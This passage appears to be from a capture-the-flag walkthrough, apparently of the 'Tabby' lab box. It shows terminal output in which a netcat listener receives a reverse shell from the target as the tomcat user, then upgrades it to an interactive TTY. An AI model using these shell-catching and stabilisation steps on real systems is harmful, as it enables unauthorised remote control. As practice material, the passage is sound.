 kali@kali:~$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.10.194] 34250
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ export TERM=xterm-256color
export TERM=xterm-256color
tomcat@tabby:/var/lib/tomcat9$ export SHELL=/bin/bash
export SHELL=/bin/bash
tomcat@tabby:/var/lib/tomcat9$ ^Z
[1]+  Stopped                 nc -lvnp 8000
kali@kali:~$ stty raw -echo;fg
nc -lvnp 8000
             reset